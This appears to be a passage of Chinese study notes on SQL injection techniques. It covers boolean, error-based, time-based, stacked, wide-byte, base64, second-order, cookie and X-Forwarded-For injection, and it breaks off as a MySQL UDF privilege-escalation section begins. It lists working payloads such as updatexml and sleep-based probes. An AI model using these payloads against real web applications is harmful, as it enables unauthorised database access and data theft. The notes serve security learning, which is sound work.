 例：’ and substr(database(),1,1)=‘t‘--+
报错注入：
执行时因为多一个单引号报错 ~ 的ASCII编码
例：’ and updatexml(1,concat(0x7e,(select user()),0x7e),1)--+
/ floor() => 将要查询的内容输出到页面上
时间注入：
if(length(database())>1,sleep(5),1)
if(substr(database(),1,1)=’5’,sleep(5),1)
堆叠查询注入：
条件：访问 id=1’ ❌
访问 id=1’%23 ✔
=>可使用布尔/时间/堆叠查询
例：’ ;select if(substr(user(),1,1)=‘r’,sleep(5),1)%23
=>可以执行多条语句，语句之间可以用分号隔开
宽字节注入：
条件：数据库编码为GBK
传入的单引号被转义符转义
＝>id=1‘ %5c%df%23 / → %5c
id=1‘ 運%23 --> 注释单引号
base64注入：
例：id=MQ%3d%3d => "="的URL编码格式
base64解密后发现id=1
=>通过加密 { id=1’ 再访问URL
id=1 and 1=1
id=1 and 1=2
二次注入：
指已存储的用户输入被读取后进入到SQL查询的语句中导致注入
原理：第一次进行数据库插入数据时，仅对其中的特殊字符进行转义，但写入数据库时保留了原有
的脏数据，二次调用未检测，在使用中拼凑成二次注入语句
Cookie注入：
条件：1）URL中没有GET参数
2）抓包后发现cookie中存在id=1的参数
=>修改cookie中id=1为 { id=1’
id=1 and 1=1
id=1 and 1=2
XFF注入：
X-Forwarded-For：代表客户端真实IP
=>通过修改XFF的值伪造客户端IP
抓包设置XFF= { 127.0.0.1
127.0.0.1’
127.0.0.1’ and 1=1#
127.0.0.1’ and 1=2#
MySQL提权：
◦ udf提权：
‣ udf概念：UDF（用户定义函数）是一类对MYSQL服务器功能进行扩充的代码。
‣ 适用场合：